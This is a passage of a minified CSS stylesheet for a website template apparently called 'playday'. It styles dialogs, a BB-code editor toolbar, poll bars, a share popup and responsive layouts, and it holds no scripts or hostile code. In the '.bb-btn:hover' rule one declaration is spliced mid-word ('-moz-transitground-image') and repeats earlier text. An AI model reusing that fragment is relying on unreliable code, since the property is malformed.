.ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:.5em 1em;position:relative;zoom:1;text-align:left}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.commentS-td2 #b_left,.commentS-td2 #b_center,.commentS-td2 #b_right,.commentS-td2 #b_spoiler{display:none}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(/templates/playday/images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.full-news-custom-content p,.r-custom-text p{margin:0;padding:0}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #d8d8d8;padding:1px;margin:0 5px}.pm_progress_bar span{background:#000;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:100%;height:150px;margin-right:10px}.pm_status_content{padding:0 10px}.pm_status_head{border-bottom:1px solid #d8d8d8;background:#fff url(/templates/playday/images/bbcodes.png) repeat-x 0 100%;font:12px Tahoma;padding:10px;margin:0;font-weight:700;text-align:center;vertical-align:top;color:#4e4e4e}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transitground-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url(/templates/playday/fonts/bb-editor-font.ttf) format("truetype"),url(/templates/playday/fonts/bb-editor-font.woff) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/playday/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/playday/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/playday/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(/templates/playday/images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.resmenu-open{display:none}.menu-resp{display:none}.desc-resp{display:none}@media (max-width: 1030px){body{padding:0}.robot1,.robot2{display:none}.main-center-block{width:auto;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.head-block{-moz-border-radius:0;-webkit-border-radius:0;border-radius:-5px}.left-col{width:23%}.right-col{width:77%;background:#f1f1f1;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;min-height:1200px}.main-news-hover{display:none}.content-block{background:#1e243e;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.footer2{width:auto;margin:0;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.main-news{width:25%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.newshead a{position:absolute;left:0;top:0;width:90%;height:44px;padding:150px 5% 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}}@media (max-width: 960px){.banner-block{display:none}.right-col{padding-bottom:80px}.search-block{width:42%}.robot4{display:none}}@media (max-width: 940px){.full-news-rating{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 840px){.search-block{width:32%}.left-col{width:30%}.right-col{width:70%}.main-news{width:33.3%}.right-col{padding-bottom:0}}@media (max-width: 780px){.search-block{float:none;clear:both;position:absolute;left:20px;bottom:10px;width:90%}.head-block{height:130px}.main-news{width:50%}.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 700px){.comment-block-links2,.comment-block-links3,.comment-block-links4{display:none}}@media (max-width: 630px){.left-col{display:none;float:none;width:auto}.hide-desc{display:none;float:none;width:auto}.right-col{float:none;width:100%}.menu-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.menu-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.desc-resp{display:block;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:10px;border-bottom:1px #ddd solid}.desc-resp span{display:inline-block;padding:10px 20px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.leftfix{display:block}.full-news-fav{display:none}.full-news-vk{display:none}.full-news-twitter{display:none}.banner-fullnews{display:none}.full-news-info-f{clear:none;float:left;padding-top:0}}@media (max-width: 505px){.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 480px){.head-block{height:180px}.head-soc{left:20px;top:100px}}@media (max-width: 380px){.main-news{width:100%}.comment-block{padding:0}.comment-block-left{display:none}}@media (max-width: 330px){.full-news-info-f i{display:none;width:auto;float:none}.full-news-info-f{width:auto;margin:0 20px}}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both;position:absolute;right:10px;top:0}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 